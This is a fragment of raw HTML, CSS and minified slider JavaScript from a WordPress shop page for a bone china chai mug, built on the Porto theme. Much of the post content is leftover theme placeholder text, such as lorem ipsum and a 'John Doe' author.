0!==e.slideduration&&(e.newh=Math.max(e.newh,parseInt(e.slideduration)/3)),e.shdw&&_tpt.buildShadow(e.id,e),i.c.adjuster.style.height=e.newh+"px",i.c.module.style.height=e.newh+"px",i.c.content.style.height=e.newh+"px",i.states.heightPrepared=!0,i.dims??={},i.dims.moduleRect=i.c.module.getBoundingClientRect(),i.c.content.style.left="-"+i.dims.moduleRect.left+"px",!i.settings.size.fullWidth)return s&&requestAnimationFrame((()=>{n!==i.c.module.parentNode.offsetWidth&&_tpt.updatePMHeight(e.id,e)})),void _tpt.bgStyle(e.id,e,window.innerWidth==_tpt.winW,!0);_tpt.bgStyle(e.id,e,window.innerWidth==_tpt.winW,!0),requestAnimationFrame((function(){s&&requestAnimationFrame((()=>{n!==i.c.module.parentNode.offsetWidth&&_tpt.updatePMHeight(e.id,e)}))})),i.earlyResizerFunction||(i.earlyResizerFunction=function(){requestAnimationFrame((function(){_tpt.getWinDim(),_tpt.moduleDefaults(e.id,e),_tpt.updateSlideBg(t,!0)}))},window.addEventListener("resize",i.earlyResizerFunction))},_tpt.buildShadow=function(t,e){let s=SR7.M[t];null==s.c.shadow&&(s.c.shadow=document.createElement("sr7-module-shadow"),s.c.shadow.classList.add("sr7-shdw-"+e.shdw),s.c.content.appendChild(s.c.shadow))},_tpt.bgStyle=async(t,e,s,i,n)=>{const o=SR7.M[t];if((e=e??o.settings).fixed&&!o.c.module.classList.contains("sr7-top-fixed")&&(o.c.module.classList.add("sr7-top-fixed"),o.c.module.style.position="fixed",o.c.module.style.width="100%",o.c.module.style.top="0px",o.c.module.style.left="0px",o.c.module.style.pointerEvents="none",o.c.module.style.zIndex=5e3,o.c.content.style.pointerEvents="none"),null==o.c.bgcanvas){let t=document.createElement("sr7-module-bg"),l=!1;if("string"==typeof e?.bg?.color&&e?.bg?.color.includes("{"))if(_tpt.gradient&&_tpt.gsap)e.bg.color=_tpt.gradient.convert(e.bg.color);else try{let t=JSON.parse(e.bg.color);(t?.orig||t?.string)&&(e.bg.color=JSON.parse(e.bg.color))}catch(t){return}let r="string"==typeof e?.bg?.color?e?.bg?.color||"transparent":e?.bg?.color?.string??e?.bg?.color?.orig??e?.bg?.color?.color??"transparent";if(t.style["background"+(String(r).includes("grad")?"":"Color")]=r,("transparent"!==r||n)&&(l=!0),o.offsetPrepared&&(t.style.visibility="hidden"),e?.bg?.image?.src&&(t.style.backgroundImage=`url(${e?.bg?.image.src})`,t.style.backgroundSize=""==(e.bg.image?.size??"")?"cover":e.bg.image.size,t.style.backgroundPosition=e.bg.image.position,t.style.backgroundRepeat=""==e.bg.image.repeat||null==e.bg.image.repeat?"no-repeat":e.bg.image.repeat,l=!0),!l)return;o.c.bgcanvas=t,e.size.fullWidth?t.style.width=_tpt.winW-(s&&_tpt.winH<document.body.offsetHeight?_tpt.scrollBarW:0)+"px":i&&(t.style.width=o.c.module.offsetWidth+"px"),e.sbt?.use?o.c.content.appendChild(o.c.bgcanvas):o.c.module.appendChild(o.c.bgcanvas)}o.c.bgcanvas.style.height=void 0!==e.newh?e.newh+"px":("carousel"==e.type?o.dims.module.h:o.dims.content.h)+"px",o.c.bgcanvas.style.left=!s&&e.sbt?.use||o.c.bgcanvas.closest("SR7-CONTENT")?"0px":"-"+(o?.dims?.moduleRect?.left??0)+"px"},_tpt.updateSlideBg=function(t,e){const s=SR7.M[t];let i=s.settings;s?.c?.bgcanvas&&(i.size.fullWidth?s.c.bgcanvas.style.width=_tpt.winW-(e&&_tpt.winH<document.body.offsetHeight?_tpt.scrollBarW:0)+"px":preparing&&(s.c.bgcanvas.style.width=s.c.module.offsetWidth+"px"))},_tpt.moduleDefaults=(t,e)=>{let s=SR7.M[t];null!=s&&null!=s.c&&null!=s.c.module&&(s.dims??={},s.dims.moduleRect=s.c.module.getBoundingClientRect(),s.c.content.style.left="-"+s.dims.moduleRect.left+"px",s.c.content.style.width=_tpt.winW-_tpt.scrollBarW+"px","carousel"==e.type&&(s.c.module.style.overflow="visible"),_tpt.bgStyle(t,e,window.innerWidth==_tpt.winW))},_tpt.getOffset=t=>{var e=t.getBoundingClientRect(),s=window.pageXOffset||document.documentElement.scrollLeft,i=window.pageYOffset||document.documentElement.scrollTop;return{top:e.top+i,left:e.left+s}},_tpt.fillArray=function(t,e){let s,i;t=Array.isArray(t)?t:[t];let n=Array(e),o=t.length;for(i=0;i<t.length;i++)n[i+(e-o)]=t[i],null==s&&"#"!==t[i]&&(s=t[i]);for(let t=0;t<e;t++)void 0!==n[t]&&"#"!=n[t]||(n[t]=s),s=n[t];return n},_tpt.closestGE=function(t,e){let s=Number.MAX_VALUE,i=-1;for(let n=0;n<t.length;n++)t[n]-1>=e&&t[n]-1-e<s&&(s=t[n]-1-e,i=n);return++i}}();</script>
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	</head>
	<body class="wp-singular post-template-default single single-post postid-7102 single-format-standard wp-embed-responsive wp-theme-porto wp-child-theme-porto-child theme-porto vcwb woocommerce-no-js yith-wcan-free login-popup full blog-1 wcfm-theme-porto wpb-js-composer js-comp-ver-8.6.1 vc_responsive elementor-default elementor-kit-2771">
	
	<div class="page-wrapper"><!-- page wrapper -->
		
											<!-- header wrapper -->
				<div class="header-wrapper">
										
<header  id="header" class="header-builder header-builder-p">
<div class="porto-block" data-id="2961"><div class="container-fluid"><style>header { position: relative; z-index: 15; }
.custom-bg { background-image: linear-gradient(0deg, #F8F8F8 40%, #FFFFFF 100%); }
#mini-cart .cart-subtotal { order: -1; text-align: right; }
.minicart-icon::after { content: '\e819'; margin: 0 0 0 18px; font-family: "porto"; }

@media (min-width: 992px ) {
    .boxshadow-lg { box-shadow: 0px 20px 50px 0 rgba(99,111,113,0.05); }
}
@media (max-width: 1611px) {
    .cart-subtotal, .boxshadow-lg .porto-sicon-box-link { display: none; }
}
@media(max-width: 991px) {
    #mini-cart .cart-items { right: -6px; }
    .boxshadow-lg-under { box-shadow: 0px 20px 50px 0 rgba(99,111,113,0.05); }
}</style></div></div></header>

									</div>
				<!-- end header wrapper -->
			
			
			
		<div id="main" class="column2 column2-left-sidebar wide clearfix"><!-- main -->

			<div class="container-fluid">
			<div class="row main-content-wrap">

			<!-- main content -->
			<div class="main-content col-lg-9">

					<section class="page-top wide page-header-6">
	<div class="container hide-title">
	<div class="row">
		<div class="col-lg-12 clearfix">
			<div class="pt-right d-none">
								<h1 class="page-title">Clay Craft &#8211; Masala Chai, Coffee / Milk Mug, 390ml/8.4cm (1 Piece, Bone China)</h1>
							</div>
							<div class="breadcrumbs-wrap pt-left">
					<ul class="breadcrumb" itemscope itemtype="https://schema.org/BreadcrumbList"><li class="home" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a itemprop="item" href="https://www.thegreatindianshop.com" title="Go to Home Page"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /><i class="delimiter delimiter-2"></i></li><li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a itemprop="item" href="https://www.thegreatindianshop.com/blog/"><span itemprop="name">Blog</span></a><meta itemprop="position" content="2" /><i class="delimiter delimiter-2"></i></li><li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a itemprop="item" href="https://www.thegreatindianshop.com/category/uncategorized/"><span itemprop="name">Uncategorized</span></a><meta itemprop="position" content="3" /><i class="delimiter delimiter-2"></i></li><li>Clay Craft &#8211; Masala Chai, Coffee / Milk Mug, 390ml/8.4cm (1 Piece, Bone China)</li></ul>				</div>
								</div>
	</div>
</div>
	</section>
	<div class="porto-block" data-id="3635"><style>.vc_custom_1654138063754{margin-top: 22px !important;margin-bottom: 19px !important;}.vc_custom_1655769882049{margin-bottom: 35px !important;}.vc_custom_1654136405436{margin-top: 45px !important;margin-bottom: 39px !important;}.wpb_custom_e1a16c2e826d507a65c08cc8f77dc3cd .thumbnail-wrapper .porto-carousel{margin-bottom: 10px;}.wpb_custom_befa5b65a2aaa2d6cf43c373bdc046d8 .owl-dots:not(.disabled){display: block !important;}.wpb_custom_e1a16c2e826d507a65c08cc8f77dc3cd .owl-item:not(.active){opacity: 0.5}.wpb_custom_991fda299c1b60e320f2d4ad3a9d6c00 .post-share h3{letter-spacing:-0.98px;}.wpb_custom_991fda299c1b60e320f2d4ad3a9d6c00 .post-share > span{letter-spacing:-0.98px;}.wpb_custom_5c6766c2269b162769b07f343f9f9b61 .post-author h3{letter-spacing:-.98px;}.wpb_custom_0e0c2786a6bda581229e3461c1b59296 .comment-respond{margin-top: 46px;}.wpb_custom_0e0c2786a6bda581229e3461c1b59296 .comment-respond .comment-reply-title{margin-bottom: 18px;font-weight:600;letter-spacing:-.98px;}.wpb_custom_befa5b65a2aaa2d6cf43c373bdc046d8 .owl-item:not(.active){opacity: 0.5}.wpb_custom_99ccb10b7bd93008c475b77fd57e3490{font-weight:600;}.wpb_custom_99ccb10b7bd93008c475b77fd57e3490 > span{color: #212529;}.wpb_custom_99ccb10b7bd93008c475b77fd57e3490 > span i{color: #212529;}.wpb_custom_99ccb10b7bd93008c475b77fd57e3490 > span a{color: #212529;}.wpb_custom_c5d08df947530a8eb5b9e4d866fc483a{font-weight:600;}</style><a href="https://www.portotheme.com/wordpress/porto/elementor/shop1/2019/09/30/post-format-standard-2/" aria-label="post image">
						<img fetchpriority="high" class="porto-lazyload" width="265" height="198" src="https://www.thegreatindianshop.com/wp-content/uploads/porto_placeholders/100x74.jpg" data-oi="//sw-themes.com/porto_dummy/wp-content/uploads/2019/09/shop1_post3.jpg" alt="" decoding="async" />													
								</a>
										<style>.elementor-element-fa25fa6 .format { display: inline-block; margin: 0; }</style>
									<style>.porto-u-7cde7bb859728a21207628191890e260.porto-u-heading{text-align:left}</style>					
<style>.elementor-element-940e898 .meta-like span > i { display: inline-block; }</style>
							By
					<a href="https://www.portotheme.com/wordpress/porto/elementor/shop1/author/porto_admin/" title="Posts by John Doe" rel="author">John Doe</a>		
<style>.elementor-element-7799b7c .meta-like span > i { display: inline-block; }</style>
					<a href="https://www.portotheme.com/wordpress/porto/elementor/shop1/category/articles/" rel="category tag">Articles</a>, <a href="https://www.portotheme.com/wordpress/porto/elementor/shop1/category/fashion/" rel="category tag">Fashion</a>, <a href="https://www.portotheme.com/wordpress/porto/elementor/shop1/category/news/" rel="category tag">News</a>		
<style>.elementor-element-3eeb97b .meta-like span > i { display: inline-block; }</style>
					<a href="https://www.portotheme.com/wordpress/porto/elementor/shop1/2019/09/30/post-format-standard-2/#comments">1 Comment</a>		
					Share:
							<a href="https://www.facebook.com/sharer.php?u=http://sw-themes.com/porto_dummy/2019/09/30/post-format-standard-2/" target="_blank" rel="noopener noreferrer nofollow" data-bs-tooltip data-bs-placement='bottom' title="Facebook">Facebook</a>
		<a href="https://twitter.com/intent/tweet?text=Fashion+Trends&amp;url=http://sw-themes.com/porto_dummy/2019/09/30/post-format-standard-2/" target="_blank" rel="noopener noreferrer nofollow" data-bs-tooltip data-bs-placement='bottom' title="X">Twitter</a>
		<a href="https://www.linkedin.com/shareArticle?mini=true&amp;url=http://sw-themes.com/porto_dummy/2019/09/30/post-format-standard-2/&amp;title=Fashion+Trends" target="_blank" rel="noopener noreferrer nofollow" data-bs-tooltip data-bs-placement='bottom' title="LinkedIn">LinkedIn</a>
		<a href="https://pinterest.com/pin/create/button/?url=http://sw-themes.com/porto_dummy/2019/09/30/post-format-standard-2/&amp;media=https://www.thegreatindianshop.com/wp-content/uploads/2019/09/shop1_post3.jpg" target="_blank" rel="noopener noreferrer nofollow" data-bs-tooltip data-bs-placement='bottom' title="Pinterest">Pinterest</a>
		<a href="mailto:?subject=Fashion+Trends&amp;body=http://sw-themes.com/porto_dummy/2019/09/30/post-format-standard-2/" target="_blank" rel="noopener noreferrer nofollow" data-bs-tooltip data-bs-placement='bottom' title="Email">Email</a>
					<h3>Author</h3>
			<img alt='' src="https://www.thegreatindianshop.com/wp-content/themes/porto/images/lazy.png" data-oi='https://secure.gravatar.com/avatar/7a2bb5e1cdc8a5ac3bb113771b6a8b50?s=80&#038;d=mm&#038;r=g' srcset="https://www.thegreatindianshop.com/wp-content/themes/porto/images/lazy.png 100w" data-srcset='https://secure.gravatar.com/avatar/7a2bb5e1cdc8a5ac3bb113771b6a8b50?s=160&#038;d=mm&#038;r=g 2x' class='porto-lazyload avatar avatar-80 photo' height='80' width='80' decoding='async'/>		
		<p><strong><a href="https://www.portotheme.com/wordpress/porto/elementor/shop1/author/porto_admin/" title="Posts by John Doe" rel="author">John Doe</a></strong></p>
		<p>Lorem ipsum dolor sit amet, consectetur adipiscing elit. Nam viverra euismod odio, gravida pellentesque urna varius vitae. Sed dui lorem, adipiscing in adipiscing et, interdum nec metus. Mauris ultricies, justo eu convallis placerat, felis enim ornare.</p>
					<h2>Related</h2>					<h2>Posts</h2>					<style scope="scope">.page-wrapper .porto-gb-af832b913c255565c10389e16504bf06{padding-top:0px;padding-bottom:0px;}.page-wrapper .porto-gb-0c30a80b0b5352d3ceadb279597c90a2{margin-bottom:17px;}.porto-gb-b8c5c1a012c2ad0920ecad1eb5d50431{font-size:13px;--porto-fs:13px;text-transform:uppercase;}.page-wrapper .porto-gb-c7556746a38fde438c1ce0b681292e22{margin-bottom:10px;}.porto-gb-c7556746a38fde438c1ce0b681292e22,.porto-gb-c7556746a38fde438c1ce0b681292e22 p{font-size:19px;--porto-fs:19px;font-weight:600;}.page-wrapper .porto-gb-994ea2cec45484df76bd1c57aa62b474{border-style:solid;border-width:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.porto-gb-994ea2cec45484df76bd1c57aa62b474{font-size:12.6px;--porto-fs:12.6px;font-weight:600;text-transform:uppercase;}.related-post .porto-tb-meta i { font-size: 16px;}
.related-post .btn:focus { box-shadow: none;}
.related-post .post-title:hover { color: var(--porto-primary-color);}</style>
<a aria-label="post featured image" href="https://www.portotheme.com/wordpress/porto/elementor/shop1/2018/02/26/post-format-standard/"><img class="porto-lazyload" width="450" height="231" src="https://www.thegreatindianshop.com/wp-content/uploads/porto_placeholders/100x51.jpg" data-oi="//sw-themes.com/porto_dummy/wp-content/uploads/2019/09/shop1_post1-450x231.jpg" alt="" decoding="async" /></a>
February 26, 2018
<h3 style=""><a aria-label="Post Title" href="https://www.portotheme.com/wordpress/porto/elementor/shop1/2018/02/26/post-format-standard/">Post Format Standard</a></h3>
<a aria-label="button" href="https://www.portotheme.com/wordpress/porto/elementor/shop1/2018/02/26/post-format-standard/">Read More</a>
<a aria-label="post featured image" href="https://www.portotheme.com/wordpress/porto/elementor/shop1/2018/02/26/post-format-image/"><img class="porto-lazyload" width="450" height="231" src="https://www.thegreatindianshop.com/wp-content/uploads/porto_placeholders/100x51.jpg" data-oi="//sw-themes.com/porto_dummy/wp-content/uploads/2019/09/shop1_post4-450x231.jpg" alt="" decoding="async" /></a>
February 26, 2018
<h3 style=""><a aria-label="Post Title" href="https://www.portotheme.com/wordpress/porto/elementor/shop1/2018/02/26/post-format-image/">Post Format Image</a></h3>
<a aria-label="button" href="https://www.portotheme.com/wordpress/porto/elementor/shop1/2018/02/26/post-format-image/">Read More</a>
June 13, 2016
<h3 style=""><a aria-label="Post Title" href="https://www.portotheme.com/wordpress/porto/elementor/shop1/2016/06/13/etiam-laoreet-sem-eget-eros-rhoncus-5/">Etiam laoreet sem</a></h3>
<a aria-label="button" href="https://www.portotheme.com/wordpress/porto/elementor/shop1/2016/06/13/etiam-laoreet-sem-eget-eros-rhoncus-5/">Read More</a></div>		

</div><!-- end main content -->

<div class="sidebar-overlay"></div>	<div class="col-lg-3 sidebar porto-blog-sidebar left-sidebar mobile-sidebar"><!-- main sidebar -->
				<div data-plugin-sticky data-plugin-options="{&quot;autoInit&quot;: true, &quot;minWidth&quot;: 992, &quot;containerSelector&quot;: &quot;.main-content-wrap&quot;,&quot;autoFit&quot;:true, &quot;paddingOffsetBottom&quot;: 10}">
							<div class="sidebar-toggle"><i class="fa"></i></div>
				<div class="sidebar-content">
						<aside id="block-widget-5" class="widget widget-block">			<div class="block">
				<div class="porto-block" data-id="3172"><style>.vc_custom_1705532882914{padding-top: 15.5px !important;padding-right: 13px !important;padding-bottom: 15.5px !important;padding-left: 13px !important;}.vc_custom_1705532890001{padding-top: 9.5px !important;padding-right: 13px !important;padding-bottom: 9.5px !important;padding-left: 13px !important;}.vc_custom_1705532903553{padding-top: 17.5px !important;padding-right: 13px !important;padding-bottom: 12px !important;padding-left: 13px !important;}.wpb_custom_f6bfce0d5201c09a9b1e2b6aa6d1a979{width: 100%;border-style: solid;border-width: 0px;}.wpb_custom_f6bfce0d5201c09a9b1e2b6aa6d1a979 .sidebar-menu li.menu-item > a > i{font-size: 28px;margin-right: 0px;}.wpb_custom_f6bfce0d5201c09a9b1e2b6aa6d1a979 li.menu-item>a>[class*=" fa-"]{width: auto;}.wpb_custom_f6bfce0d5201c09a9b1e2b6aa6d1a979 .sidebar-menu > li.menu-item > a{font-weight:600;letter-spacing:-0.35px;padding-top: 5.5px;padding-right: 0px;padding-bottom: 5.5px;padding-left: 0px;color: #222529;}.wpb_custom_f6bfce0d5201c09a9b1e2b6aa6d1a979 .sidebar-menu .popup:before{top: calc( calc( 5.5px / 2 + 5.5px / 2 - 0.5px ) + ( -1 * var(--porto-sd-menu-popup-top, 0px) ) );}.wpb_custom_f6bfce0d5201c09a9b1e2b6aa6d1a979 .sidebar-menu > li.menu-item > .arrow{margin: 0; top: calc( 5.5px / 2 + 5.5px / 2 - 6px );right: 1.5px;}#header .wpb_custom_f6bfce0d5201c09a9b1e2b6aa6d1a979 .sidebar-menu > li.menu-item > .arrow{top: calc( 5.5px / 2 + 5.5px / 2 - 6px );}#header .wpb_custom_f6bfce0d5201c09a9b1e2b6aa6d1a979 .sidebar-menu li.menu-item > .arrow{right: 1.5px;}.wpb_custom_f6bfce0d5201c09a9b1e2b6aa6d1a979 .side-menu-slide .menu-item-has-children>a:after{left: 1.5px;color: #222529;}.wpb_custom_f6bfce0d5201c09a9b1e2b6aa6d1a979 .side-menu-columns>.menu-item-has-children>a:after, .wpb_custom_f6bfce0d5201c09a9b1e2b6aa6d1a979 .side-menu-columns .narrow .menu-item-has-children>a:after{right: 1.5px;color: #222529;}#header .wpb_custom_f6bfce0d5201c09a9b1e2b6aa6d1a979 .sidebar-menu > li > a{border-bottom-color: rgba(0,0,0,0.01);}.wpb_custom_f6bfce0d5201c09a9b1e2b6aa6d1a979 .sidebar-menu > li.menu-item > .arrow:before{color: #222529;}.wpb_custom_f6bfce0d5201c09a9b1e2b6aa6d1a979 .sidebar-menu > li.menu-item:hover, .wpb_custom_f6bfce0d5201c09a9b1e2b6aa6d1a979 .sidebar-menu > li.menu-item.open, .wpb_custom_f6bfce0d5201c09a9b1e2b6aa6d1a979 .sidebar-menu > li.menu-item.active{background-color: rgba(0,0,0,0.01);}.wpb_custom_f6bfce0d5201c09a9b1e2b6aa6d1a979 .sidebar-menu > li.menu-item:hover > a, .wpb_custom_f6bfce0d5201c09a9b1e2b6aa6d1a979 .sidebar-menu > li.menu-item.open > a, .wpb_custom_f6bfce0d5201c09a9b1e2b6aa6d1a979 .sidebar-menu > li.menu-item.active > a{color: #222529;}.wpb_custom_f6bfce0d5201c09a9b1e2b6aa6d1a979 .sidebar-menu > li.menu-item:hover > .arrow:before, .wpb_custom_f6bfce0d5201c09a9b1e2b6aa6d1a979 .sidebar-menu > li.menu-item.active > .arrow:before{color: var(--porto-primary-color);}.wpb_custom_f6bfce0d5201c09a9b1e2b6aa6d1a979 .side-menu-slide .menu-item-has-children:hover>a:after, .wpb_custom_f6bfce0d5201c09a9b1e2b6aa6d1a979 .side-menu-slide .menu-item-has-children.active>a:after{color: var(--porto-primary-color);}.wpb_custom_f6bfce0d5201c09a9b1e2b6aa6d1a979 .side-menu-columns>.menu-item-has-children:hover>a:after, .wpb_custom_f6bfce0d5201c09a9b1e2b6aa6d1a979 .side-menu-columns .narrow .menu-item-has-children:hover>a:after, .wpb_custom_f6bfce0d5201c09a9b1e2b6aa6d1a979 .side-menu-columns>.menu-item-has-children.active>a:after, .wpb_custom_f6bfce0d5201c09a9b1e2b6aa6d1a979 .side-menu-columns .narrow .menu-item-has-children.active>a:after{color: var(--porto-primary-color);}.wpb_custom_58d57c1a745ab33b874726d77abd007a{width: 100%;border-style: solid;border-width: 0px;}.wpb_custom_58d57c1a745ab33b874726d77abd007a .sidebar-menu li.menu-item > a > i{font-size: 28px;margin-right: 0px;}.wpb_custom_58d57c1a745ab33b874726d77abd007a li.menu-item>a>[class*=" fa-"]{width: auto;}.wpb_custom_58d57c1a745ab33b874726d77abd007a .sidebar-menu > li.menu-item > a{font-weight:600;letter-spacing:-0.5px;padding-top: 11.5px;padding-right: 0px;padding-bottom: 11.5px;padding-left: 4px;color: #222529;}.wpb_custom_58d57c1a745ab33b874726d77abd007a .sidebar-menu .popup:before{top: calc( calc( 11.5px / 2 + 11.5px / 2 - 0.5px ) + ( -1 * var(--porto-sd-menu-popup-top, 0px) ) );}.wpb_custom_58d57c1a745ab33b874726d77abd007a .sidebar-menu > li.menu-item > .arrow{margin: 0; top: calc( 11.5px / 2 + 11.5px / 2 - 6px );right: 1.5px;}#header .wpb_custom_58d57c1a745ab33b874726d77abd007a .sidebar-menu > li.menu-item > .arrow{top: calc( 11.5px / 2 + 11.5px / 2 - 6px );}#header .wpb_custom_58d57c1a745ab33b874726d77abd007a .sidebar-menu li.menu-item > .arrow{right: 1.5px;}.wpb_custom_58d57c1a745ab33b874726d77abd007a .side-menu-slide .menu-item-has-children>a:after{left: 1.5px;color: #222529;}.wpb_custom_58d57c1a745ab33b874726d77abd007a .side-menu-columns>.menu-item-has-children>a:after, .wpb_custom_58d57c1a745ab33b874726d77abd007a .side-menu-columns .narrow .menu-item-has-children>a:after{right: 1.5px;color: #222529;}#header .wpb_custom_58d57c1a745ab33b874726d77abd007a .sidebar-menu > li > a{border-bottom-color: rgba(0,0,0,0.01);}.wpb_custom_58d57c1a745ab33b874726d77abd007a .sidebar-menu > li.menu-item > .arrow:before{color: #222529;}.wpb_custom_58d57c1a745ab33b874726d77abd007a .sidebar-menu > li.menu-item:hover, .wpb_custom_58d57c1a745ab33b874726d77abd007a .sidebar-menu > li.menu-item.open, .wpb_custom_58d57c1a745ab33b874726d77abd007a .sidebar-menu > li.menu-item.active{background-color: rgba(0,0,0,0.01);}.wpb_custom_58d57c1a745ab33b874726d77abd007a .sidebar-menu > li.menu-item:hover > a, .wpb_custom_58d57c1a745ab33b874726d77abd007a .sidebar-menu > li.menu-item.open > a, .wpb_custom_58d57c1a745ab33b874726d77abd007a .sidebar-menu > li.menu-item.active > a{color: #222529;}.wpb_custom_58d57c1a745ab33b874726d77abd007a .sidebar-menu > li.menu-item:hover > .arrow:before, .wpb_custom_58d57c1a745ab33b874726d77abd007a .sidebar-menu > li.menu-item.active > .arrow:before{color: var(--porto-primary-color);}.wpb_custom_58d57c1a745ab33b874726d77abd007a .side-menu-slide .menu-item-has-children:hover>a:after, .wpb_custom_58d57c1a745ab33b874726d77abd007a .side-menu-slide .menu-item-has-children.active>a:after{color: var(--porto-primary-color);}.wpb_custom_58d57c1a745ab33b874726d77abd007a .side-menu-columns>.menu-item-has-children:hover>a:after, .wpb_custom_58d57c1a745ab33b874726d77abd007a .side-menu-columns .narrow .menu-item-has-children:hover>a:after, .wpb_custom_58d57c1a745ab33b874726d77abd007a .side-menu-columns>.menu-item-has-children.active>a:after, .wpb_custom_58d57c1a745ab33b874726d77abd007a .side-menu-columns .narrow .menu-item-has-children.active>a:after{color: var(--porto-primary-color);}.wpb_custom_63c2d633851a5ec93805f8d539ff7fee{width: 100%;border-style: solid;border-width: 0px;}.wpb_custom_63c2d633851a5ec93805f8d539ff7fee .sidebar-menu li.menu-item > a > i{font-size: 28px;margin-right: 0px;}.wpb_custom_63c2d633851a5ec93805f8d539ff7fee li.menu-item>a>[class*=" fa-"]{width: auto;}.wpb_custom_63c2d633851a5ec93805f8d539ff7fee .sidebar-menu > li.menu-item > a{font-weight:600;letter-spacing:-0.5px;padding-top: 11.5px;padding-right: 0px;padding-bottom: 11.5px;padding-left: 4px;color: #222529;}.wpb_custom_63c2d633851a5ec93805f8d539ff7fee .sidebar-menu .popup:before{top: calc( calc( 11.5px / 2 + 11.5px / 2 - 0.5px ) + ( -1 * var(--porto-sd-menu-popup-top, 0px) ) );}.wpb_custom_63c2d633851a5ec93805f8d539ff7fee .sidebar-menu > li.menu-item > .arrow{margin: 0; top: calc( 11.5px / 2 + 11.5px / 2 - 6px );right: 1.5px;}#header .wpb_custom_63c2d633851a5ec93805f8d539ff7fee .sidebar-menu > li.menu-item > .arrow{top: calc( 11.5px / 2 + 11.5px / 2 - 6px );}#header .wpb_custom_63c2d633851a5ec93805f8d539ff7fee .sidebar-menu li.menu-item > .arrow{right: 1.5px;}.wpb_custom_63c2d633851a5ec93805f8d539ff7fee .side-menu-slide .menu-item-has-children>a:after{left: 1.5px;color: #222529;}.wpb_custom_63c2d633851a5ec93805f8d539ff7fee .side-menu-columns>.menu-item-has-children>a:after, .wpb_custom_63c2d633851a5ec93805f8d539ff7fee .side-menu-columns .narrow .menu-item-has-children>a:after{right: 1.5px;color: #222529;}#header .wpb_custom_63c2d633851a5ec93805f8d539ff7fee .sidebar-menu > li > a{border-bottom-color: rgba(0,0,0,0.01);}.wpb_custom_63c2d633851a5ec93805f8d539ff7fee .sidebar-menu > li.menu-item > .arrow:before{color: #222529;}.wpb_custom_63c2d633851a5ec93805f8d539ff7fee .sidebar-menu > li.menu-item:hover, .wpb_custom_63c2d633851a5ec93805f8d539ff7fee .sidebar-menu > li.menu-item.open, .wpb_custom_63c2d633851a5ec93805f8d539ff7fee .sidebar-menu > li.menu-item.active{background-color: rgba(0,0,0,0.01);}.wpb_custom_63c2d633851a5ec93805f8d539ff7fee .sidebar-menu > li.menu-item:hover > a, .wpb_custom_63c2d633851a5ec93805f8d539ff7fee .sidebar-menu > li.menu-item.open > a, .wpb_custom_63c2d633851a5ec93805f8d539ff7fee .sidebar-menu > li.menu-item.active > a{color: #222529;}.wpb_custom_63c2d633851a5ec93805f8d539ff7fee .sidebar-menu > li.menu-item:hover > .arrow:before, .wpb_custom_63c2d633851a5ec93805f8d539ff7fee .sidebar-menu > li.menu-item.active > .arrow:before{color: var(--porto-primary-color);}.wpb_custom_63c2d633851a5ec93805f8d539ff7fee .side-menu-slide .menu-item-has-children:hover>a:after, .wpb_custom_63c2d633851a5ec93805f8d539ff7fee .side-menu-slide .menu-item-has-children.active>a:after{color: var(--porto-primary-color);}.wpb_custom_63c2d633851a5ec93805f8d539ff7fee .side-menu-columns>.menu-item-has-children:hover>a:after, .wpb_custom_63c2d633851a5ec93805f8d539ff7fee .side-menu-columns .narrow .menu-item-has-children:hover>a:after, .wpb_custom_63c2d633851a5ec93805f8d539ff7fee .side-menu-columns>.menu-item-has-children.active>a:after, .wpb_custom_63c2d633851a5ec93805f8d539ff7fee .side-menu-columns .narrow .menu-item-has-children.active>a:after{color: var(--porto-primary-color);}.wpb_custom_63c2d633851a5ec93805f8d539ff7fee .sidebar-menu .narrow li.menu-item:hover > a{background-color: #f7f7f7;}#header .wpb_custom_63c2d633851a5ec93805f8d539ff7fee .sidebar-menu .narrow .menu-item:hover > a{background-color: #f7f7f7;}@media (min-width: 992px) {
    .left-sidebar.col-lg-3 { padding-top: 20px; width: 280px; border-right: 1px solid #e7e7e7; }
    .main-content.col-lg-9 { width: calc(100% - 280px); }
    .sidebar-menu .wide .popup>.inner { padding: 20px; }
    .main-sidebar-menu li.side-menu-sub-title:not(:first-child) { margin-top: 20px; }
}
.custom-arrow-ps .sidebar-menu > li.menu-item > .arrow { top: 4px; }
.sidebar-menu>li.menu-item>a { border-top-width: 0; }

/*mega */
.d-menu-lg-none > a { display: none !important; }
.sidebar-menu .wide li.side-menu-sub-title { padding-top: 0; }
.side-menu-sub-title > a > i { display: block; font-size: 3.5rem !important; color: #ccc; }
.side-menu-sub-title > a > i:before { margin: 1.5rem 0; }
.side-menu-sub-title > a { font-size: .875rem !important; color: #222529 !important; padding-top: 0 !important; padding-bottom: 5px !important; display: block !important; }
.side-menu-sub-title > a, .sidebar-menu .wide li.sub > a { text-transform: uppercase; font-weight: 700; }
.main-sidebar-menu .inner>.sub-menu { flex-wrap: wrap; }
.menu-block>a, .menu-block p { display: none !important; }
.custom-garden-block .menu-block { height: calc( 100% + 20px ); padding: 20px 20px 0 20px; margin: -20px -20px 0 0; background: #f4f4f4; }
.menu-section-dark .side-menu-sub-title > a { color: #fff !important; }
.menu-section-dark .popup::before { border-right-color: #232429 !important; }
.main-sidebar-menu .wide.menu-section-dark li.menu-item li.menu-item > a { color: #bcbdbd; line-height: 20px; text-transform: capitalize; font-weight: 400; }
.main-sidebar-menu .wide li.sub li.menu-item>ul.sub-menu { padding-left: 0; }
.sidebar-menu .wide li.sub li.menu-item>a { margin-left: -18px; }
.sidebar-menu .wide li.sub > a { margin-left: -10px; }
@media (max-width: 991px) {
    .sidebar-menu .wide .popup, .right-sidebar .sidebar-menu .wide .popup { margin: 0 20px; }
    .menu-section-dark .popup>.inner { background-image: none !important; }
    .menu-section-dark .side-menu-sub-title > a { color: #222529 !important; }
    .main-sidebar-menu .wide.menu-section-dark li.menu-item li.menu-item > a { color: #777; }
    .bgimg-none { background-image: none !important; }
    .d-menu-lg-none > a { display: block !important; }
    .mobile-menu .side-menu-sub-title > a { color: #fff !important; }
